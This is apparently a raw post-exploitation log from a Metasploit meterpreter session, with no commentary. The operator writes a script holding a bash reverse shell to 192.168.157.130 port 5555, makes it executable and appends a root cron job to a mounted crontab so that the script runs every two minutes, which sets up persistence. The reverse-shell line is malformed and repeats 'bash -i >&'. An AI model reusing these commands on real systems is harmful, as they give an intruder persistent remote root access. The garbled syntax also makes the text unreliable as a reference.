 meterpreter > shell
Process 4 created.
Channel 4 created.
touch /test/tmp/test.sh
chmod +x /test/tmp/test.sh
ls -ll /test/tmp/test.sh
-rwxr-x--- 1 root root 0 Sep 27 08:38 /test/tmp/test.sh
echo '#!/bin/bash' >> /test/tmp/test.sh
echo '/bin/bash -i >& bash -i >& /dev/tcp/192.168.157.130/5555 0>&1'  >> /test/tmp/test.sh
cat /test/tmp/test.sh
#!/bin/bash
/bin/bash -i >& bash -i >& /dev/tcp/192.168.157.130/5555 0>&1
sed -i '$a*/2 *    * * *    root  bash /tmp/test.sh ' /test/etc/crontab
cat /test/etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/1 * * * * root bash /tmp/cron.sh
*/2 *    * * *    root  bash /tmp/test.sh
*/2 *    * * *    root  bash /tmp/cron.sh
*/2 *    * * *    root  bash /tmp/test.sh